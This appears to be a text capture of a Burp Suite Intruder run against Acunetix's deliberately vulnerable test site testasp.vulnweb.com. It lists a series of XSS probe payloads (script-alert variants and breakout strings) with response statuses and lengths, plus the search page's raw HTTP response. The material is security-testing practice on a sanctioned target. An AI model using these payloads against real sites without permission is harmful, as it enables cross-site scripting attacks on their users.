 1 2 3 4 2 (genmon)XXX 53% 13:58
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 19632
1 1 <script>alert(123);</script> 200 227767
2 1 <ScRipT>alert("XSS");</ScRipT> 200 19794
3 1 <script>alert(123)</script> 200 227756
4 1 <script>alert("hellox worldss")... 200 19835
5 1 <script>alert(XSS)</script> 200 19786
6 1 <script>alert(XSS);</script> 200 19786
7 1 <script>alert(XSS)</script> 200 19775
8 1 ><script>alert(XSS)</script> 200 19793
9 1 <script>alert(/XSS)</script> 200 19779
10 1 <script>alert(/XSS/)</script> 200 19783
11 1 </script><script>alert(1)</script> 200 19806
12 1 ; alert(1); 200 19704
13 1 )alert(1);// 200 19711
Request Response
Pretty Raw Hex Render \n
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/b9qttyi9go5khhtbaeroqmi9k00hl64p Copy
In future, just copy the URL and don't show this dialog Close
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Wed, 02 Mar 2022 18:58:11 GMT
7 Connection: close
8 Content-Length: 19514
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html><!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>acuforum search</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
23 <tr bgcolor="#008F00">
24 <td width="306px"><a href="https://www.acunetix.com/"><img src="Images/logo.gif" width="306" height="38" border="0" alt="Acunetix website security"></a></td>
25 <td align="right" valign="middle" bgcolor="#008F00" class="disclaimer">TEST and Demonstration site for <a href="https://www.acunetix.com/vulnerability-scanner/">Acunetix Web Vulnerability Scanner</a>
</td>
26 </tr>
27 <tr>
28 <td colspan="2"><div class="menubar"><a href="Templatize.asp?item=html/about.html" class="menu">about</a> - <a href="Default.asp" class="menu">forums</a> - <a href="Search.asp" class="menu">search</a
? Search... 0 matches
16 of 1575